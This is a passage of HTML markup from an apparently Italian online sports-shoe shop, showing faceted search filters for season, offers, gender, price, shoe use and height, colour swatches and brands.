                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_16_663"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        QUATTRO STAGIONI                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                            </ul>
                            </div>
                    </div>
                                </div>
</div>
                        </div>
                                                                                                                                                    <div id="PM_ASCriterionsGroup_11_21"
                             class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
                                
    
<div id="PM_ASCriterionsOutput_11_21"
     class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_11_21"
         class="PM_ASCriterions PM_ASCriterionsToggleHover">
                    <p class="PM_ASCriterionsGroupTitle h4 collapsed"
               id="PM_ASCriterionsGroupTitle_11_21"
               rel="21"
               data-target="#facet_21"
               data-toggle="collapse"
                    >
                                <span class="PM_ASCriterionsGroupName">
		            SUPER OFFERTA
	            </span>
                <span class="float-xs-right icone_collapse">
                  <span class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
            </p>
            <div id="facet_21" class="PM_ASCriterionsGroupOuter collapse ">

                                            <div class="PM_ASCriterionStepEnable">
                    <ul id="PM_ASCriterionGroupCheckbox_11_21"
                class="PM_ASCriterionGroupCheckbox ">
                                                                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[21][]"
                                            value="981"
                                            data-id-criterion-group="21"
                                            id="as4c_21_981"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_21_981"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        SI                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                            </ul>
                            </div>
                    </div>
                                </div>
</div>
                        </div>
                                                                                                                                                    <div id="PM_ASCriterionsGroup_11_4"
                             class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
                                
    
<div id="PM_ASCriterionsOutput_11_4"
     class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_11_4"
         class="PM_ASCriterions PM_ASCriterionsToggleHover">
                    <p class="PM_ASCriterionsGroupTitle h4 collapsed"
               id="PM_ASCriterionsGroupTitle_11_4"
               rel="4"
               data-target="#facet_4"
               data-toggle="collapse"
                    >
                                <span class="PM_ASCriterionsGroupName">
		            PERSONA
	            </span>
                <span class="float-xs-right icone_collapse">
                  <span class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
            </p>
            <div id="facet_4" class="PM_ASCriterionsGroupOuter collapse ">

                                            <div class="PM_ASCriterionStepEnable">
                    <ul id="PM_ASCriterionGroupCheckbox_11_4"
                class="PM_ASCriterionGroupCheckbox ">
                                                                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[4][]"
                                            value="691"
                                            data-id-criterion-group="4"
                                            id="as4c_4_691"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_4_691"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        UNISEX                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[4][]"
                                            value="220"
                                            data-id-criterion-group="4"
                                            id="as4c_4_220"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_4_220"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        JUNIOR                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[4][]"
                                            value="219"
                                            data-id-criterion-group="4"
                                            id="as4c_4_219"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_4_219"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        DONNA                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[4][]"
                                            value="222"
                                            data-id-criterion-group="4"
                                            id="as4c_4_222"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_4_222"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        UOMO                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                            </ul>
                            </div>
                    </div>
                                </div>
</div>
                        </div>
                                                                                                                                                    <div id="PM_ASCriterionsGroup_11_6"
                             class="PM_ASCriterionsGroup PM_ASCriterionsGroupPrice ">
                                
    
<div id="PM_ASCriterionsOutput_11_6"
     class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_11_6"
         class="PM_ASCriterions PM_ASCriterionsToggleHover">
                    <p class="PM_ASCriterionsGroupTitle h4 collapsed"
               id="PM_ASCriterionsGroupTitle_11_6"
               rel="6"
               data-target="#facet_6"
               data-toggle="collapse"
                    >
                                <span class="PM_ASCriterionsGroupName">
		            PREZZO
	            </span>
                <span class="float-xs-right icone_collapse">
                  <span class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
            </p>
            <div id="facet_6" class="PM_ASCriterionsGroupOuter collapse ">

                                			<div class="PM_ASCriterionStepEnable">
														<div
						class="PM_ASCritRange"
						id="PM_ASCritRange11_6"
						data-id-search="11"
						data-id-criterion-group="6"
						data-min="240"
						data-max="255"
						data-step="15"
						data-values="[ 240, 255 ]"
						data-disabled="false"
						data-left-range-sign=""
						data-right-range-sign=""
						data-currency-format="€ #,##0.00"
					></div>
					<span class="PM_ASCritRangeValue" id="PM_ASCritRangeValue11_6">
																					€ 240,00 - € 255,00
																		</span>
					<input type="hidden" name="as4c[6][]" id="PM_ASInputCritRange11_6" value="" data-id-criterion-group="6" />
					<script type="text/javascript">
					if (typeof(as4Plugin) != 'undefined') {
						as4Plugin.initSliders();
					}
					</script>
											</div>
		            </div>
                                </div>
</div>
                        </div>
                                                                                                                                                    <div id="PM_ASCriterionsGroup_11_24"
                             class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
                                
    
<div id="PM_ASCriterionsOutput_11_24"
     class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_11_24"
         class="PM_ASCriterions PM_ASCriterionsToggleHover">
                    <p class="PM_ASCriterionsGroupTitle h4 collapsed"
               id="PM_ASCriterionsGroupTitle_11_24"
               rel="24"
               data-target="#facet_24"
               data-toggle="collapse"
                    >
                                <span class="PM_ASCriterionsGroupName">
		            SCARPE - UTILIZZO
	            </span>
                <span class="float-xs-right icone_collapse">
                  <span class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
            </p>
            <div id="facet_24" class="PM_ASCriterionsGroupOuter collapse ">

                                            <div class="PM_ASCriterionStepEnable">
                    <ul id="PM_ASCriterionGroupCheckbox_11_24"
                class="PM_ASCriterionGroupCheckbox ">
                                    <li>
                        <div class="radio">
                            <input type="radio" value="" id="as4c_24_0"
                                    name="as4c[24][]"
                                    checked="checked"                                    class="PM_ASCriterionCheckbox"/> <label
                                    for="as4c_24_0"
                                    class="PM_ASLabelCheckbox">Tutto</label>
                        </div>
                    </li>
                                                                                                                                                                        <li>
                                                    <div class="radio">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[24][]"
                                            value="40160"
                                            data-id-criterion-group="24"
                                            id="as4c_24_40160"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_24_40160"
                                            class="PM_ASLabelCheckbox PM_ASNotMulticriteria">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        HIKING &amp; TREKKING                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                    <div class="radio">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[24][]"
                                            value="40161"
                                            data-id-criterion-group="24"
                                            id="as4c_24_40161"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_24_40161"
                                            class="PM_ASLabelCheckbox PM_ASNotMulticriteria">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        RUNNING                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                    <div class="radio">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[24][]"
                                            value="40168"
                                            data-id-criterion-group="24"
                                            id="as4c_24_40168"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_24_40168"
                                            class="PM_ASLabelCheckbox PM_ASNotMulticriteria">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        TRAIL RUNNING                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                    <div class="radio">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[24][]"
                                            value="40159"
                                            data-id-criterion-group="24"
                                            id="as4c_24_40159"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_24_40159"
                                            class="PM_ASLabelCheckbox PM_ASNotMulticriteria">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        TREKKING                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                            </ul>
                            </div>
                    </div>
                                </div>
</div>
                        </div>
                                                                                                                                                    <div id="PM_ASCriterionsGroup_11_25"
                             class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
                                
    
<div id="PM_ASCriterionsOutput_11_25"
     class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_11_25"
         class="PM_ASCriterions PM_ASCriterionsToggleHover">
                    <p class="PM_ASCriterionsGroupTitle h4 collapsed"
               id="PM_ASCriterionsGroupTitle_11_25"
               rel="25"
               data-target="#facet_25"
               data-toggle="collapse"
                    >
                                <span class="PM_ASCriterionsGroupName">
		            SCARPE - ASPETTO
	            </span>
                <span class="float-xs-right icone_collapse">
                  <span class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
            </p>
            <div id="facet_25" class="PM_ASCriterionsGroupOuter collapse ">

                                            <div class="PM_ASCriterionStepEnable">
                    <ul id="PM_ASCriterionGroupCheckbox_11_25"
                class="PM_ASCriterionGroupCheckbox ">
                                                                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[25][]"
                                            value="41691"
                                            data-id-criterion-group="25"
                                            id="as4c_25_41691"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_25_41691"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        HIGH                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[25][]"
                                            value="40171"
                                            data-id-criterion-group="25"
                                            id="as4c_25_40171"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_25_40171"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        MID                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[25][]"
                                            value="40172"
                                            data-id-criterion-group="25"
                                            id="as4c_25_40172"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_25_40172"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        LOW                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                            </ul>
                            </div>
                    </div>
                                </div>
</div>
                        </div>
                                                                                                                                                                                                            <div id="PM_ASCriterionsGroup_11_28"
                             class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
                                
    
<div id="PM_ASCriterionsOutput_11_28"
     class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_11_28"
         class="PM_ASCriterions PM_ASCriterionsToggleHover">
                    <p class="PM_ASCriterionsGroupTitle h4 collapsed"
               id="PM_ASCriterionsGroupTitle_11_28"
               rel="28"
               data-target="#facet_28"
               data-toggle="collapse"
                    >
                                <span class="PM_ASCriterionsGroupName">
		            Colore
	            </span>
                <span class="float-xs-right icone_collapse">
                  <span class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
            </p>
            <div id="facet_28" class="PM_ASCriterionsGroupOuter collapse ">

                                            <div class="PM_ASCriterionStepEnable">
                    <ul id="PM_ASCriterionGroupCheckbox_11_28"
                class="PM_ASCriterionGroupCheckbox color_ul">
                                                                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[28][]"
                                            value="41088"
                                            data-id-criterion-group="28"
                                            id="as4c_28_41088"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_28_41088"
                                            class="PM_ASLabelCheckbox">

                                     
                                                                                                                                
                                                                                                                                                                                        
                                            <a title="Arancio" class="color_filter_a" href="#"
                                                style="background-color:#FF7800;">

                                                                                            </a>
                                        
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[28][]"
                                            value="41110"
                                            data-id-criterion-group="28"
                                            id="as4c_28_41110"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_28_41110"
                                            class="PM_ASLabelCheckbox">

                                     
                                                                                                                                
                                                                                                                                                                                        
                                            <a title="Azzurro" class="color_filter_a" href="#"
                                                style="background-color:#0CDAF5;">

                                                                                            </a>
                                        
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[28][]"
                                            value="41090"
                                            data-id-criterion-group="28"
                                            id="as4c_28_41090"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_28_41090"
                                            class="PM_ASLabelCheckbox">

                                     
                                                                                                                                
                                                                                                                                                                                        
                                            <a title="Beige" class="color_filter_a" href="#"
                                                style="background-color:#EBD4AB;">

                                                                                            </a>
                                        
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[28][]"
                                            value="41087"
                                            data-id-criterion-group="28"
                                            id="as4c_28_41087"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_28_41087"
                                            class="PM_ASLabelCheckbox">

                                     
                                                                                                                                
                                                                                                                                                                                        
                                            <a title="Bianco" class="color_filter_a" href="#"
                                                style="background-color:#ffffff;">

                                                                                            </a>
                                        
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[28][]"
                                            value="41102"
                                            data-id-criterion-group="28"
                                            id="as4c_28_41102"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_28_41102"
                                            class="PM_ASLabelCheckbox">

                                     
                                                                                                                                
                                                                                                                                                                                        
                                            <a title="Blu chiaro" class="color_filter_a" href="#"
                                                style="background-color:#1480C4;">

                                                                                            </a>
                                        
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[28][]"
                                            value="41103"
                                            data-id-criterion-group="28"
                                            id="as4c_28_41103"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_28_41103"
                                            class="PM_ASLabelCheckbox">

                                     
                                                                                                                                
                                                                                                                                                                                        
                                            <a title="Blu scuro" class="color_filter_a" href="#"
                                                style="background-color:#00446E;">

                                                                                            </a>
                                        
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[28][]"
                                            value="41099"
                                            data-id-criterion-group="28"
                                            id="as4c_28_41099"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_28_41099"
                                            class="PM_ASLabelCheckbox">

                                     
                                                                                                                                
                                                                                                                                                                                        
                                            <a title="Bordeaux" class="color_filter_a" href="#"
                                                style="background-color:#9E003A;">

                                                                                            </a>
                                        
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[28][]"
                                            value="41101"
                                            data-id-criterion-group="28"
                                            id="as4c_28_41101"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_28_41101"
                                            class="PM_ASLabelCheckbox">

                                     
                                                                                                                                
                                                                                                                                                                                        
                                            <a title="Grigio" class="color_filter_a" href="#"
                                                style="background-color:#7d7d7d;">

                                                                                            </a>
                                        
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[28][]"
                                            value="41091"
                                            data-id-criterion-group="28"
                                            id="as4c_28_41091"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_28_41091"
                                            class="PM_ASLabelCheckbox">

                                     
                                                                                                                                
                                                                                                                                                                                        
                                            <a title="Marrone chiaro" class="color_filter_a" href="#"
                                                style="background-color:#A34715;">

                                                                                            </a>
                                        
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[28][]"
                                            value="41092"
                                            data-id-criterion-group="28"
                                            id="as4c_28_41092"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_28_41092"
                                            class="PM_ASLabelCheckbox">

                                     
                                                                                                                                
                                                                                                                                                                                        
                                            <a title="Marrone scuro" class="color_filter_a" href="#"
                                                style="background-color:#69300F;">

                                                                                            </a>
                                        
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[28][]"
                                            value="41100"
                                            data-id-criterion-group="28"
                                            id="as4c_28_41100"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_28_41100"
                                            class="PM_ASLabelCheckbox">

                                     
                                                                                                                                
                                                                                                                                                                                        
                                            <a title="Nero" class="color_filter_a" href="#"
                                                style="background-color:#111111;">

                                                                                            </a>
                                        
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[28][]"
                                            value="41093"
                                            data-id-criterion-group="28"
                                            id="as4c_28_41093"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_28_41093"
                                            class="PM_ASLabelCheckbox">

                                     
                                                                                                                                
                                                                                                                                                                                        
                                            <a title="Oro" class="color_filter_a" href="#"
                                                style="background-size: contain;background-image:url(&#039;/themes/viglietti/assets/img/colori/gold.png&#039;);">

                                                                                            </a>
                                        
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[28][]"
                                            value="41108"
                                            data-id-criterion-group="28"
                                            id="as4c_28_41108"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_28_41108"
                                            class="PM_ASLabelCheckbox">

                                     
                                                                                                                                
                                                                                                                                                                                        
                                            <a title="Rosa-Fuxia" class="color_filter_a" href="#"
                                                style="background-color:#ed145b;">

                                                                                            </a>
                                        
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[28][]"
                                            value="41107"
                                            data-id-criterion-group="28"
                                            id="as4c_28_41107"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_28_41107"
                                            class="PM_ASLabelCheckbox">

                                     
                                                                                                                                
                                                                                                                                                                                        
                                            <a title="Rosa pastello" class="color_filter_a" href="#"
                                                style="background-color:#F4AAAE;">

                                                                                            </a>
                                        
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[28][]"
                                            value="41098"
                                            data-id-criterion-group="28"
                                            id="as4c_28_41098"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_28_41098"
                                            class="PM_ASLabelCheckbox">

                                     
                                                                                                                                
                                                                                                                                                                                        
                                            <a title="Rosso" class="color_filter_a" href="#"
                                                style="background-color:#E60000;">

                                                                                            </a>
                                        
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[28][]"
                                            value="41104"
                                            data-id-criterion-group="28"
                                            id="as4c_28_41104"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_28_41104"
                                            class="PM_ASLabelCheckbox">

                                     
                                                                                                                                
                                                                                                                                                                                        
                                            <a title="Verde Acqua" class="color_filter_a" href="#"
                                                style="background-color:#36D9BE;">

                                                                                            </a>
                                        
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[28][]"
                                            value="41105"
                                            data-id-criterion-group="28"
                                            id="as4c_28_41105"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_28_41105"
                                            class="PM_ASLabelCheckbox">

                                     
                                                                                                                                
                                                                                                                                                                                        
                                            <a title="Lime-Verde chiaro" class="color_filter_a" href="#"
                                                style="background-color:#b1ff42;">

                                                                                            </a>
                                        
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[28][]"
                                            value="41106"
                                            data-id-criterion-group="28"
                                            id="as4c_28_41106"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_28_41106"
                                            class="PM_ASLabelCheckbox">

                                     
                                                                                                                                
                                                                                                                                                                                        
                                            <a title="Verde scuro" class="color_filter_a" href="#"
                                                style="background-color:#006B1D;">

                                                                                            </a>
                                        
                                    
                                </label>
                                </span>
                                </div>                    </li>
                            </ul>
                            </div>
                    </div>
                                </div>
</div>
                        </div>
                                                                                                                                                    <div id="PM_ASCriterionsGroup_11_33"
                             class="PM_ASCriterionsGroup PM_ASCriterionsGroupManufacturer ">
                                
    
<div id="PM_ASCriterionsOutput_11_33"
     class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_11_33"
         class="PM_ASCriterions PM_ASCriterionsToggleHover">
                    <p class="PM_ASCriterionsGroupTitle h4 collapsed"
               id="PM_ASCriterionsGroupTitle_11_33"
               rel="33"
               data-target="#facet_33"
               data-toggle="collapse"
                    >
                                <span class="PM_ASCriterionsGroupName">
		            Brand
	            </span>
                <span class="float-xs-right icone_collapse">
                  <span class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
            </p>
            <div id="facet_33" class="PM_ASCriterionsGroupOuter collapse ">

                                            <div class="PM_ASCriterionStepEnable">
                    <ul id="PM_ASCriterionGroupCheckbox_11_33"
                class="PM_ASCriterionGroupCheckbox ">
                                                                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[33][]"
                                            value="47791"
                                            data-id-criterion-group="33"
                                            id="as4c_33_47791"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_33_47791"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        ALTRA                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[33][]"
                                            value="47869"
                                            data-id-criterion-group="33"
                                            id="as4c_33_47869"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_33_47869"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        CMP                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[33][]"
                                            value="47899"
                                            data-id-criterion-group="33"
                                            id="as4c_33_47899"
                                            class="PM_ASCriterionCheckbox"                                     >
